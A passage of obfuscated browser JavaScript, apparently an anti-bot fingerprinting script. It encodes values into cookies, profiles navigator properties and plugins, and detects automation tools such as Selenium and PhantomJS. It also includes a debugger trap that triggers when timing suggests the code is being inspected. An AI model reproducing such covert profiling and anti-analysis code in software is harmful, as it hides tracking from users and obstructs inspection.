'\x57\x31\x6a\x21')]((_0x5ec71c&0x3)<<0x4|_0x41eb92[_0xe167('0x1d', '\x75\x71\x44\x25')](_0x40a430&0xf0,0x4));_0x5985aa+=_0x280a14[_0xe167('0x1e', '\x70\x68\x4c\x79')](_0x41eb92[_0xe167('0x1f', '\x30\x77\x40\x26')](_0x41eb92[_0xe167('0x20', '\x5b\x5d\x2a\x24')](_0x40a430,0xf),0x2));_0x5985aa+='\x3d';break;}continue;case'\x34':_0x40a430=_0x2aaa4f[_0xe167('0x21', '\x2a\x4f\x37\x51')](_0x2c0910++);continue;case'\x35':if(_0x2c0910==_0x15a529){_0x5985aa+=_0x280a14[_0xe167('0x22', '\x2a\x37\x54\x69')](_0x41eb92[_0xe167('0x23', '\x53\x42\x52\x75')](_0x5ec71c,0x2));_0x5985aa+=_0x280a14[_0xe167('0x24', '\x41\x6d\x58\x73')]((_0x5ec71c&0x3)<<0x4);_0x5985aa+='\x3d\x3d';break;}continue;case'\x36':_0x5ec71c=_0x41eb92[_0xe167('0x25', '\x29\x23\x6c\x4b')](_0x2aaa4f[_0xe167('0x26', '\x77\x4d\x23\x59')](_0x2c0910++),0xff);continue;case'\x37':_0x4f8e79=_0x2aaa4f[_0xe167('0x27', '\x71\x57\x59\x46')](_0x2c0910++);continue;case'\x38':_0x5985aa+=_0x280a14[_0xe167('0x28', '\x49\x6e\x47\x45')](_0x41eb92[_0xe167('0x29', '\x4e\x5e\x46\x69')](_0x41eb92[_0xe167('0x2a', '\x71\x25\x67\x59')](_0x5ec71c,0x3),0x4)|_0x41eb92[_0xe167('0x2b', '\x4a\x56\x51\x76')](_0x40a430,0xf0)>>0x4);continue;}break;}}continue;case'\x33':var _0x5ec71c,_0x40a430,_0x4f8e79;continue;case'\x34':var _0x5985aa,_0x2c0910,_0x15a529;continue;case'\x35':return _0x5985aa;continue;case'\x36':var _0x280a14=_0xe167('0x2c', '\x71\x25\x67\x59');continue;case'\x37':_0x2c0910=0x0;continue;}break;}}function _0x1aedc3(_0x165cfa){var _0x480a7c=_0x5b45e2(this,function(){var _0xa1a15d=function(){return'\x64\x65\x76';},_0x18fd97=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3aae7f=function(){var _0x298c13=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x298c13['\x74\x65\x73\x74'](_0xa1a15d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x434717=function(){var _0x27656f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x27656f['\x74\x65\x73\x74'](_0x18fd97['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a6d5a=function(_0x3f0fca){var _0x58aa8a=~-0x1>>0x1+0xff%0x0;if(_0x3f0fca['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x58aa8a)){_0x571c58(_0x3f0fca);}};var _0x571c58=function(_0x10b474){var _0x586b1b=~-0x4>>0x1+0xff%0x0;if(_0x10b474['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x586b1b){_0x3a6d5a(_0x10b474);}};if(!_0x3aae7f()){if(!_0x434717()){_0x3a6d5a('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3a6d5a('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3a6d5a('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x480a7c();return function(_0x521ec3){_0xd52130+=_0x521ec3;return _0x11069c[_0xe167('0x2d', '\x75\x71\x44\x25')](_0x165cfa,_0x521ec3);};}function _0x52f2ee(){var _0x443e3c=new _0x194dec[_0xe167('0x2e', '\x4e\x5e\x46\x69')]();var _0x5bba09=new _0x194dec[_0xe167('0x2f', '\x2a\x4f\x37\x51')](_0xe167('0x30', '\x63\x5b\x37\x67'));var _0x2d3812=_0x3e3fb1[_0xe167('0x31', '\x59\x29\x29\x55')][_0xe167('0x32', '\x4e\x5e\x46\x69')]('\x3b');for(var _0x4755ba=0x0;_0x11069c[_0xe167('0x33', '\x23\x67\x26\x24')](_0x4755ba,_0x2d3812[_0xe167('0x34', '\x4a\x56\x51\x76')]);_0x4755ba++){var _0x1377c8=_0x2d3812[_0x4755ba][_0xe167('0x35', '\x47\x59\x5d\x72')](0x0,_0x2d3812[_0x4755ba][_0xe167('0x36', '\x34\x42\x79\x30')]('\x3d'));var _0x1acd59=_0x2d3812[_0x4755ba][_0xe167('0x37', '\x71\x57\x59\x46')](_0x11069c[_0xe167('0x38', '\x62\x59\x31\x28')](_0x2d3812[_0x4755ba][_0xe167('0x39', '\x58\x70\x61\x66')]('\x3d'),0x1),_0x2d3812[_0x4755ba][_0xe167('0x3a', '\x50\x36\x74\x43')]);if(_0x5bba09[_0xe167('0x3b', '\x41\x6d\x58\x73')](_0x1377c8)){_0x443e3c[_0x443e3c[_0xe167('0x3c', '\x59\x29\x29\x55')]]=_0x1acd59;}}_0x11069c[_0xe167('0x3d', '\x23\x67\x26\x24')](_0x211420);return _0x443e3c;}function _0x54c067(_0x17f7fa){var _0x196aba={'\x47\x55\x42':function _0x1aa558(_0x227e92){return _0x227e92();},'\x6e\x73\x6e':function _0x363ca4(_0x38f272,_0x8bb2d0){return _0x38f272<_0x8bb2d0;},'\x52\x69\x67':function _0x5f8c2c(_0x5c9563,_0xfef580){return _0x5c9563(_0xfef580);},'\x76\x65\x56':function _0x23ae79(_0x2f59ad,_0x402adc){return _0x2f59ad+_0x402adc;},'\x79\x71\x54':function _0x4c6985(_0x6987b9,_0x4f2505){return _0x6987b9+_0x4f2505;},'\x77\x6c\x69':function _0x4545da(_0x43c2ac,_0x2650c8,_0x2824bf){return _0x43c2ac(_0x2650c8,_0x2824bf);},'\x49\x79\x47':function _0x2aa4d4(_0x5bb8a1,_0x37fa84){return _0x5bb8a1-_0x37fa84;},'\x55\x49\x44':function _0x4557a0(_0x52546e,_0x4dbdb0){return _0x52546e<_0x4dbdb0;},'\x53\x6a\x6a':function _0x20275b(_0x5075fc){return _0x5075fc();},'\x75\x69\x77':function _0x550f44(_0x2bcca5,_0x29be59){return _0x2bcca5<_0x29be59;},'\x4c\x63\x74':function _0x4f2ea9(_0x574153,_0x4d0fa2){return _0x574153<_0x4d0fa2;},'\x54\x61\x54':function _0x4d5560(_0x1645cf,_0x150ff2){return _0x1645cf+_0x150ff2;}};var _0xadc8ba=_0xe167('0x3e', '\x4e\x5e\x46\x69')[_0xe167('0x3f', '\x64\x56\x33\x55')]('\x7c'),_0x12bc55=0x0;while(!![]){switch(_0xadc8ba[_0x12bc55++]){case'\x30':_0x196aba[_0xe167('0x40', '\x78\x50\x5b\x47')](_0x211420);continue;case'\x31':var _0x341ba8='';continue;case'\x32':for(var _0x31dcea=0x2;_0x196aba[_0xe167('0x41', '\x7a\x5b\x70\x29')](_0x31dcea,_0xd757ad[_0xe167('0x42', '\x47\x59\x5d\x72')]);_0x31dcea++){_0x1b6cdc+=_0xd757ad[_0x31dcea];}continue;case'\x33':_0x23d6a2(_0xe167('0x43', '\x39\x5d\x4a\x55'),_0x590798,0x14);continue;case'\x34':var _0xd757ad=_0xe167('0x44', '\x29\x23\x6c\x4b');continue;case'\x35':_0x167e[_0xe167('0x45', '\x2a\x4f\x37\x51')](_0x196aba[_0xe167('0x46', '\x61\x79\x72\x47')](btoa,_0x17f7fa));continue;case'\x36':var _0x120bd0='\x94\x86\x2d\x02\x65\x23\xc2\x55';var _0x916f0d=_0x120bd0['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x6c1959=_0x120bd0['\x73\x75\x62\x73\x74\x72'](0x7);var _0x5e8803='\x9b\x43\x54\x08\xd5\x06\x61\x74';var _0xd77558=0x2;var _0xd1bb96=0x0;var _0xaa58da=[];for(var _0x32855b=0x0;_0x32855b<_0x5e8803['\x6c\x65\x6e\x67\x74\x68'];_0x32855b++){_0xaa58da['\x70\x75\x73\x68'](_0x32855b);}var _0x2001d1=_0xaa58da.map(function(_0x273c21){return (_0xaa58da[_0x273c21]%_0xd77558)?'':_0x5e8803[_0x273c21];})['\x6a\x6f\x69\x6e']('');var _0x6462dd=_0xaa58da.map(function(_0xaa0803){return (_0xaa58da[_0xaa0803]%_0xd77558)?_0x5e8803[_0xaa0803]:'';})['\x6a\x6f\x69\x6e']('');var _0x66a18d=[];for(var _0x488b55=0x0;_0x488b55<_0x2001d1['\x6c\x65\x6e\x67\x74\x68']+_0x6462dd['\x6c\x65\x6e\x67\x74\x68'];_0x488b55++){_0x66a18d['\x70\x75\x73\x68'](_0x488b55);}var _0x89b183=_0x66a18d.map(function(_0xed6ac2){return _0xed6ac2%_0xd77558==_0xd1bb96?_0x2001d1[_0xed6ac2/_0xd77558]:_0x6462dd[_0xed6ac2/_0xd77558|_0xd1bb96];})['\x6a\x6f\x69\x6e']('');var _0x106ba2=_0xe167('0x48', '\x44\xee\x24\x76\x49\x4b\x4e\x55');continue;case'\x37':_0x590798=_0x196aba[_0xe167('0x49', '\x28\x33\x61\x4c')](btoa,_0x196aba[_0xe167('0x4a', '\x73\x78\x7a\x45')](_0x196aba[_0xe167('0x4b', '\x68\x5a\x76\x6a')](_0x196aba[_0xe167('0x4c', '\x51\x26\x48\x58')](_0xe167,_0x196aba[_0xe167('0x4d', '\x6c\x21\x77\x57')](_0x167e[_0xe167('0x4e', '\x4a\x29\x6b\x4a')],0x1),_0x106ba2[_0xe167('0x4f', '\x49\x6e\x47\x45')](0x0,0x5))+_0xe167('0x50', '\x2a\x4f\x37\x51'),_0x1745de)+_0xe167('0x51', '\x29\x23\x6c\x4b'),_0x3ef754));continue;case'\x38':for(var _0x2d0daf=0x0;_0x196aba[_0xe167('0x52', '\x64\x56\x33\x55')](_0x2d0daf,0x2);_0x2d0daf++){_0x341ba8+=_0xd757ad[_0x2d0daf];}continue;case'\x39':_0x196aba[_0xe167('0x53', '\x26\x2a\x56\x6e')](_0x211420);continue;case'\x31\x30':var _0x353216=_0x52f2ee();continue;case'\x31\x31':for(var _0x2446a2=0x0;_0x196aba[_0xe167('0x54', '\x23\x67\x26\x24')](_0x2446a2,_0x353216[_0xe167('0x55', '\x62\x59\x4c\x24')]);_0x2446a2++){_0x323d2a[_0x2446a2]=_0x573595(_0x196aba[_0xe167('0x56', '\x49\x6e\x47\x45')](_0x17f7fa,_0x353216[_0x2446a2]));}continue;case'\x31\x32':var _0x3ef754='';continue;case'\x31\x33':var _0x323d2a=new _0x194dec[_0xe167('0x57', '\x45\x72\x6f\x41')](_0x353216[_0xe167('0x58', '\x36\x52\x2a\x26')]);continue;case'\x31\x34':for(var _0x2446a2=0x0;_0x196aba[_0xe167('0x59', '\x37\x56\x5e\x35')](_0x2446a2,_0x106ba2[_0xe167('0x5a', '\x30\x77\x40\x26')]);_0x2446a2++){_0x3ef754+=_0x196aba[_0xe167('0x5b', '\x51\x26\x48\x58')](_0x106ba2[_0xe167('0x5c', '\x51\x26\x48\x58')](_0x2446a2),_0x1745de[_0xe167('0x5d', '\x58\x70\x61\x66')](_0x2446a2%_0x1745de[_0xe167('0x5e', '\x58\x51\x45\x58')]))[_0xe167('0x5f', '\x43\x65\x6c\x28')](0x10);}continue;case'\x31\x35':var _0x590798;continue;case'\x31\x36':_0x167e[_0xe167('0x60', '\x39\x5d\x4a\x55')]();continue;case'\x31\x37':var _0x1745de=_0x323d2a[_0xe167('0x61', '\x30\x77\x40\x26')]();continue;case'\x31\x38':var _0x1b6cdc='';continue;}break;}}function _0x573595(_0x2095fd){var _0x469807=0x0;for(var _0x4c21e2=0x0;_0x11069c[_0xe167('0x62', '\x62\x59\x31\x28')](_0x4c21e2,_0x2095fd[_0xe167('0xd', '\x71\x25\x67\x59')]);_0x4c21e2++){_0x469807+=_0x2095fd[_0xe167('0x63', '\x70\x68\x4c\x79')](_0x4c21e2);}_0x211420();return _0x469807;}function _0x23d6a2(_0x16572,_0x38cf3a,_0x3506f5){var _0x33cbb1={'\x46\x70\x4f':function _0x500801(_0x60cbc0,_0x493e84){return _0x60cbc0+_0x493e84;},'\x48\x54\x62':function _0x3d513a(_0x423165,_0x87af81){return _0x423165+_0x87af81;},'\x74\x62\x49':function _0x1cda57(_0xf2ad11,_0x1e9833){return _0xf2ad11*_0x1e9833;},'\x4e\x79\x64':function _0x2fe696(_0x3457c0,_0x505f79){return _0x3457c0<_0x505f79;}};var _0x4e8e0d=_0xe167('0x64', '\x26\x2a\x56\x6e')[_0xe167('0x65', '\x2a\x4f\x37\x51')]('\x7c'),_0x558243=0x0;while(!![]){switch(_0x4e8e0d[_0x558243++]){case'\x30':var _0x11a5ba='';continue;case'\x31':var _0x37f8e4='';continue;case'\x32':for(var _0x517052=0x0;_0x517052<0x4;_0x517052++){_0x11a5ba+=_0x56a6c9[_0x517052];}continue;case'\x33':_0x3e3fb1[_0xe167('0x66', '\x73\x78\x7a\x45')]=_0x33cbb1[_0xe167('0x67', '\x50\x36\x74\x43')](_0x33cbb1[_0xe167('0x68', '\x62\x6a\x53\x75')](_0x33cbb1[_0xe167('0x69', '\x42\x30\x5a\x52')](_0x16572+'\x3d',_0x38cf3a),_0x37f8e4),_0xe167('0x6a', '\x37\x56\x5e\x35'));continue;case'\x34':var _0x56a6c9=_0xe167('0x6b', '\x47\x59\x5d\x72');continue;case'\x35':var _0x2b8aea='';continue;case'\x36':if(_0x3506f5){var _0x540406=new _0x194dec[_0xe167('0x6c', '\x63\x5b\x37\x67')]();_0x540406[_0xe167('0x6d', '\x62\x6a\x53\x75')](_0x33cbb1[_0xe167('0x6e', '\x5b\x5d\x2a\x24')](_0x540406[_0xe167('0x6f', '\x70\x68\x4c\x79')](),_0x33cbb1[_0xe167('0x70', '\x29\x23\x6c\x4b')](_0x3506f5,0x3e8)));var _0x37f8e4=_0xe167('0x71', '\x36\x23\x75\x55')+_0x540406[_0xe167('0x72', '\x4a\x29\x6b\x4a')]();}continue;case'\x37':for(var _0x5b8579=0x4;_0x33cbb1[_0xe167('0x73', '\x59\x39\x40\x74')](_0x5b8579,_0x56a6c9[_0xe167('0x74', '\x42\x30\x5a\x52')]);_0x5b8579++){_0x2b8aea+=_0x56a6c9[_0x5b8579];}continue;}break;}}function _0x5edacc(){function _0x433bac(_0x2ebaf8){if(_0x11069c[_0xe167('0x75', '\x78\x50\x5b\x47')]((''+_0x11069c[_0xe167('0x76', '\x2a\x4f\x37\x51')](_0x2ebaf8,_0x2ebaf8))[_0xe167('0x77', '\x5b\x5d\x2a\x24')],0x1)||_0x11069c[_0xe167('0x78', '\x2a\x4f\x37\x51')](_0x11069c[_0xe167('0x79', '\x71\x25\x67\x59')](_0x2ebaf8,0x14),0x0)){(function(){}[_0xe167('0x7a', '\x4a\x29\x6b\x4a')](_0xe167('0x7b', '\x62\x59\x4c\x24'))());}else{(function(){}[_0xe167('0x7c', '\x41\x6d\x58\x73')](_0xe167('0x7d', '\x71\x57\x59\x46'))());}return _0x11069c[_0xe167('0x7e', '\x23\x67\x26\x24')](_0x433bac,++_0x2ebaf8);}try{return _0x433bac(0x0);}catch(_0x37c185){}};function _0x211420(){if(_0x11069c[_0xe167('0x7f', '\x67\x76\x73\x61')](_0x11069c[_0xe167('0x80', '\x43\x65\x6c\x28')](new _0x194dec[_0xe167('0x81', '\x62\x6a\x53\x75')]()[_0xe167('0x82', '\x77\x4d\x23\x59')](),_0x4d0964),0x1f4)){_0x11069c[_0xe167('0x3d', '\x23\x67\x26\x24')](_0x5edacc);}}function _0x5ae5d5(_0x6e6376){var _0x3f7e8f='';var _0x28c684=new Array();for(var _0x478514=0x0;_0x11069c[_0xe167('0x83', '\x4a\x56\x51\x76')](_0x478514,_0x6e6376[_0xe167('0x84', '\x73\x78\x7a\x45')]);_0x478514++){var _0x537710=_0x6e6376[_0x478514][0x0];var _0x2d31fc=_0x6e6376[_0x478514][0x2];switch(_0x6e6376[_0x478514][0x1]){case _0xe167('0x85', '\x58\x70\x61\x66'):try{if(_0x11069c[_0xe167('0x86', '\x4a\x56\x51\x76')](typeof _0x2d31fc(),_0xe167('0x87', '\x59\x29\x29\x55'))){_0x28c684[_0x28c684[_0xe167('0x88', '\x71\x57\x59\x46')]]=_0x11069c[_0xe167('0x89', '\x36\x52\x2a\x26')](_0x1f9324,_0x11069c[_0xe167('0x8a', '\x47\x59\x5d\x72')](_0x537710,_0xe167('0x8b', '\x4a\x29\x6b\x4a')));}else{_0x28c684[_0x28c684[_0xe167('0x8c', '\x43\x65\x6c\x28')]]=_0x11069c[_0xe167('0x8d', '\x45\x72\x6f\x41')](_0x1f9324,_0x11069c[_0xe167('0x8e', '\x68\x5a\x76\x6a')](_0x537710,_0xe167('0x8f', '\x4e\x5e\x46\x69')));}}catch(_0x2e6c3b){_0x28c684[_0x28c684[_0xe167('0x90', '\x49\x6e\x47\x45')]]=_0x11069c[_0xe167('0x91', '\x63\x5b\x37\x67')](_0x1f9324,_0x11069c[_0xe167('0x92', '\x23\x67\x26\x24')](_0x537710,_0xe167('0x93', '\x51\x26\x48\x58')));}break;case _0xe167('0x94', '\x62\x6a\x53\x75'):try{try{_0x3f7e8f=_0x2d31fc();if(_0x11069c[_0xe167('0x95', '\x34\x42\x79\x30')](typeof _0x3f7e8f,_0xe167('0x96', '\x2a\x4f\x37\x51'))){_0x28c684[_0x28c684[_0xe167('0x97', '\x58\x70\x61\x66')]]=_0x11069c[_0xe167('0x98', '\x57\x31\x6a\x21')](_0x1f9324,_0x11069c[_0xe167('0x99', '\x36\x23\x75\x55')](_0x537710,_0xe167('0x9a', '\x2a\x37\x54\x69')));}else if(_0x3f7e8f===null){_0x28c684[_0x28c684[_0xe167('0x9b', '\x34\x42\x79\x30')]]=_0x11069c[_0xe167('0x9c', '\x49\x6e\x47\x45')](_0x1f9324,_0x11069c[_0xe167('0x9d', '\x58\x51\x45\x58')](_0x537710,_0xe167('0x9e', '\x30\x77\x40\x26')));}else{_0x28c684[_0x28c684[_0xe167('0x8c', '\x43\x65\x6c\x28')]]=_0x11069c[_0xe167('0x9f', '\x7a\x5b\x70\x29')](_0x1f9324,_0x11069c[_0xe167('0xa0', '\x26\x2a\x56\x6e')](_0x11069c[_0xe167('0xa1', '\x63\x5b\x37\x67')](_0x537710,'\x3d'),_0x3f7e8f[_0xe167('0xa2', '\x59\x29\x29\x55')]()));}}catch(_0x4ec9fc){_0x28c684[_0x28c684[_0xe167('0xa3', '\x28\x33\x61\x4c')]]=_0x11069c[_0xe167('0xa4', '\x63\x5b\x37\x67')](_0x1f9324,_0x11069c[_0xe167('0xa5', '\x53\x42\x52\x75')](_0x537710,_0xe167('0xa6', '\x53\x42\x52\x75')));break;}break;}catch(_0xfd6d13){_0x28c684[_0x28c684[_0xe167('0xa7', '\x61\x79\x72\x47')]]=_0x11069c[_0xe167('0xa8', '\x43\x65\x6c\x28')](_0x1f9324,_0x11069c[_0xe167('0xa9', '\x59\x39\x40\x74')](_0x11069c[_0xe167('0xaa', '\x58\x70\x61\x66')](_0x537710,'\x3d'),_0xfd6d13));}break;case _0xe167('0xab', '\x70\x68\x4c\x79'):try{var _0x354c1f=_0xe167('0xac', '\x7a\x5b\x70\x29')[_0xe167('0xad', '\x70\x68\x4c\x79')]('\x7c'),_0x1cf381=0x0;while(!![]){switch(_0x354c1f[_0x1cf381++]){case'\x30':try{var _0x295593=_0x54a30e[_0xe167('0xae', '\x28\x33\x61\x4c')][_0xe167('0x34', '\x4a\x56\x51\x76')];if(_0x295593==0x0||_0x11069c[_0xe167('0xaf', '\x7a\x5b\x70\x29')](_0x295593,null)){_0x28c684[_0x28c684[_0xe167('0xb0', '\x36\x23\x75\x55')]]=_0x11069c[_0xe167('0xb1', '\x62\x59\x4c\x24')](_0x1f9324,_0xe167('0xb2', '\x62\x6a\x53\x75'));break;}}catch(_0x1939bc){_0x28c684[_0x28c684[_0xe167('0xb3', '\x53\x42\x52\x75')]]=_0x11069c[_0xe167('0xb4', '\x47\x59\x5d\x72')](_0x1f9324,_0xe167('0xb5', '\x4e\x5e\x46\x69'));break;}continue;case'\x31':var _0x7a13cf=[];continue;case'\x32':for(var _0x5045d8=0x0;_0x11069c[_0xe167('0xb6', '\x30\x77\x40\x26')](_0x5045d8,_0x54a30e[_0xe167('0xb7', '\x58\x70\x61\x66')][_0xe167('0xb8', '\x77\x4d\x23\x59')]);_0x5045d8++){var _0x587ffc=_0xe167('0xb9', '\x51\x26\x48\x58')[_0xe167('0xba', '\x50\x36\x74\x43')]('\x7c'),_0x4cf1e4=0x0;while(!![]){switch(_0x587ffc[_0x4cf1e4++]){case'\x30':var _0xdf1a18=_0x54a30e[_0xe167('0xbb', '\x71\x25\x67\x59')][_0x5045d8][_0xe167('0xbc', '\x64\x56\x33\x55')];continue;case'\x31':if(_0x11069c[_0xe167('0xbd', '\x64\x56\x33\x55')](typeof _0x54a30e[_0xe167('0xbe', '\x56\x49\x45\x2a')][_0x5045d8],_0xe167('0xbf', '\x2a\x37\x54\x69'))){_0x28c684[_0x28c684[_0xe167('0xc0', '\x57\x31\x6a\x21')]]=_0x1f9324(_0xe167('0xc1', '\x4a\x56\x51\x76'));break;}continue;case'\x32':var _0xd1e476=_0xe167('0xc2', '\x58\x51\x45\x58');continue;case'\x33':if(_0x11069c[_0xe167('0xc3', '\x36\x23\x75\x55')](_0x7a13cf[_0xe167('0xc4', '\x39\x5d\x4a\x55')](_0xd1e476),0x0)){_0x7a13cf[_0xe167('0xc5', '\x36\x52\x2a\x26')](_0xd1e476);}continue;case'\x34':if(_0x11069c[_0xe167('0xc6', '\x71\x25\x67\x59')](typeof _0xdf1a18,_0xe167('0xc7', '\x64\x56\x33\x55'))){_0xd1e476=_0xe167('0xc8', '\x26\x2a\x56\x6e');}else if(_0xdf1a18[_0xe167('0xad', '\x70\x68\x4c\x79')]('\x2e')[_0xe167('0x4e', '\x4a\x29\x6b\x4a')]>0x1){_0xd1e476=_0xdf1a18[_0xe167('0xc9', '\x73\x78\x7a\x45')]('\x2e')[_0xe167('0xca', '\x30\x77\x40\x26')]();}continue;}break;}}continue;case'\x33':for(var _0x5045d8=0x0;_0x11069c[_0xe167('0xcb', '\x63\x5b\x37\x67')](_0x5045d8,_0x7a13cf[_0xe167('0xcc', '\x29\x23\x6c\x4b')]);_0x5045d8++){_0x28c684[_0x28c684[_0xe167('0xcd', '\x51\x26\x48\x58')]]=_0x11069c[_0xe167('0xce', '\x39\x5d\x4a\x55')](_0x1f9324,_0x11069c[_0xe167('0xcf', '\x56\x49\x45\x2a')](_0xe167('0xd0', '\x4a\x29\x6b\x4a'),_0x7a13cf[_0x5045d8]));}continue;case'\x34':try{_0x5045d8=_0x7a13cf[_0xe167('0xd1', '\x77\x4d\x23\x59')]('\x69');}catch(_0x1de238){_0x28c684[_0x28c684[_0xe167('0xd2', '\x68\x5a\x76\x6a')]]=_0x11069c[_0xe167('0xd3', '\x70\x4f\x6d\x76')](_0x1f9324,_0xe167('0xd4', '\x59\x39\x40\x74'));break;}continue;}break;}}catch(_0x2ddf66){_0x28c684[_0x28c684[_0xe167('0xcc', '\x29\x23\x6c\x4b')]]=_0x11069c[_0xe167('0xd5', '\x58\x51\x45\x58')](_0x1f9324,_0x11069c[_0xe167('0xd6', '\x56\x49\x45\x2a')](_0xe167('0xd7', '\x50\x36\x74\x43'),_0x2ddf66));}break;case _0xe167('0xd8', '\x58\x51\x45\x58'):if(_0x11069c[_0xe167('0xd9', '\x61\x79\x72\x47')](_0x537710,_0xe167('0xda', '\x6a\x6b\x6a\x30'))){try{var _0x41ee4f='';var _0x17477b=navigator[_0xe167('0xdb', '\x5b\x5d\x2a\x24')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xe167('0xdc', '\x26\x2a\x56\x6e')](_0x17477b)){_0x41ee4f=_0xe167('0xdd', '\x42\x30\x5a\x52');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xe167('0xde', '\x59\x39\x40\x74')](_0x17477b)){_0x41ee4f=_0xe167('0xdf', '\x62\x59\x31\x28');}else{_0x41ee4f=_0xe167('0xe0', '\x5b\x5d\x2a\x24');}_0x28c684[_0x28c684[_0xe167('0xe1', '\x2a\x37\x54\x69')]]=_0x1f9324(_0x11069c[_0xe167('0xe2', '\x56\x49\x45\x2a')](_0x11069c[_0xe167('0xe3', '\x34\x42\x79\x30')](_0x537710,'\x3d'),_0x41ee4f));}catch(_0x21e34c){_0x28c684[_0x28c684[_0xe167('0x8c', '\x43\x65\x6c\x28')]]=_0x1f9324(_0x537710+_0xe167('0xe4', '\x42\x30\x5a\x52')+_0x21e34c[_0xe167('0xe5', '\x36\x23\x75\x55')]());}}break;}_0x11069c[_0xe167('0xe6', '\x59\x29\x29\x55')](_0x211420);}return _0x28c684[_0xe167('0xe7', '\x73\x78\x7a\x45')]();}var _0x21fef5=[[_0xe167('0xe8', '\x50\x36\x74\x43'),_0xe167('0xe9', '\x4a\x29\x6b\x4a'),function(){return navigator;}],[_0xe167('0xea', '\x45\x72\x6f\x41'),_0xe167('0xeb', '\x29\x23\x6c\x4b'),function(){return navigator[_0xe167('0xec', '\x30\x77\x40\x26')];}],[_0xe167('0xed', '\x43\x65\x6c\x28'),_0xe167('0xee', '\x7a\x5b\x70\x29'),function(){return navigator[_0xe167('0xef', '\x4a\x29\x6b\x4a')];}],[_0xe167('0xf0', '\x68\x5a\x76\x6a'),_0xe167('0xf1', '\x47\x59\x5d\x72'),function(){return _0x11069c[_0xe167('0xf2', '\x42\x30\x5a\x52')](navigator[_0xe167('0xf3', '\x39\x5d\x4a\x55')][_0xe167('0xf4', '\x41\x6d\x58\x73')],0x0);}],[_0xe167('0xf5', '\x23\x67\x26\x24'),_0xe167('0xf1', '\x47\x59\x5d\x72'),function(){return navigator[_0xe167('0xf6', '\x39\x5d\x4a\x55')];}],[_0xe167('0xf7', '\x34\x42\x79\x30'),_0xe167('0xf8', '\x59\x29\x29\x55'),function(){return navigator[_0xe167('0xf9', '\x26\x2a\x56\x6e')];}],[_0xe167('0xfa', '\x57\x31\x6a\x21'),_0xe167('0xfb', '\x59\x29\x29\x55'),function(){}],[_0xe167('0xfc', '\x4a\x29\x6b\x4a'),_0xe167('0xfd', '\x62\x59\x4c\x24'),function(){var _0x466d22=ActiveXObject;return _0x466d22;}],[_0xe167('0xfe', '\x61\x79\x72\x47'),_0xe167('0xff', '\x71\x57\x59\x46'),function(){var _0x3f4642=webkitURL;return _0x3f4642;}],[_0xe167('0x100', '\x6c\x21\x77\x57'),_0xe167('0x101', '\x42\x30\x5a\x52'),function(){var _0x3171bd=_phantom;return _0x3171bd;}],[_0xe167('0x102', '\x68\x5a\x76\x6a'),_0xe167('0x103', '\x2a\x37\x54\x69'),function(){var _0x7099fc=callPhantom;return _0x7099fc;}],[_0xe167('0x104', '\x42\x30\x5a\x52'),_0xe167('0x105', '\x56\x49\x45\x2a'),function(){var _0x33eb73=chrome;return _0x33eb73;}],[_0xe167('0x106', '\x70\x4f\x6d\x76'),_0xe167('0x107', '\x61\x79\x72\x47'),function(){var _0x312273=yandex;return _0x312273;}],[_0xe167('0x108', '\x64\x56\x33\x55'),_0xe167('0x109', '\x75\x71\x44\x25'),function(){var _0x33649a=opera;return _0x33649a;}],[_0xe167('0x10a', '\x58\x70\x61\x66'),_0xe167('0x10b', '\x73\x78\x7a\x45'),function(){var _0x488908=opr;return _0x488908;}],[_0xe167('0x10c', '\x45\x72\x6f\x41'),_0xe167('0x10d', '\x28\x33\x61\x4c'),function(){var _0x3418c0=safari;return _0x3418c0;}],[_0xe167('0x10e', '\x36\x23\x75\x55'),_0xe167('0x10d', '\x28\x33\x61\x4c'),function(){var _0x26ef31=awesomium;return _0x26ef31;}],[_0xe167('0x10f', '\x61\x79\x72\x47'),_0xe167('0x103', '\x2a\x37\x54\x69'),function(){var _0x110f16=puffinDevice;return _0x110f16;}],[_0xe167('0x110', '\x36\x52\x2a\x26'),_0xe167('0x111', '\x58\x51\x45\x58'),function(){var _0x11f6d5=__nightmare;return _0x11f6d5;}],[_0xe167('0x112', '\x64\x56\x33\x55'),_0xe167('0x113', '\x39\x5d\x4a\x55'),function(){var _0x5017fc=domAutomation;return _0x5017fc;}],[_0xe167('0x114', '\x62\x59\x31\x28'),_0xe167('0x115', '\x78\x50\x5b\x47'),function(){var _0x1fb1d7=domAutomationController;return _0x1fb1d7;}],[_0xe167('0x116', '\x62\x59\x4c\x24'),_0xe167('0x117', '\x6a\x6b\x6a\x30'),function(){var _0x1c5999=_Selenium_IDE_Recorder;return _0x1c5999;}],[_0xe167('0x118', '\x57\x31\x6a\x21'),_0xe167('0x119', '\x59\x29\x29\x55'),function(){return document[_0xe167('0x11a', '\x50\x36\x74\x43')];}],[_0xe167('0x11b', '\x71\x57\x59\x46'),_0xe167('0xe9', '\x4a\x29\x6b\x4a'),function(){return document[_0xe167('0x11c', '\x73\x78\x7a\x45')];}],[_0xe167('0x11d', '\x26\x2a\x56\x6e'),_0xe167('0x117', '\x6a\x6b\x6a\x30'),function(){return process[_0xe167('0x11e', '\x4a\x56\x51\x76')];}],[_0xe167('0x11f', '\x58\x51\x45\x58'),_0xe167('0x120', '\x23\x67\x26\x24'),function(){return global[_0xe167('0x121', '\x75\x71\x44\x25')];}],[_0xe167('0x122', '\x53\x42\x52\x75'),_0xe167('0x123', '\x29\x23\x6c\x4b'),function(){return global[_0xe167('0x124', 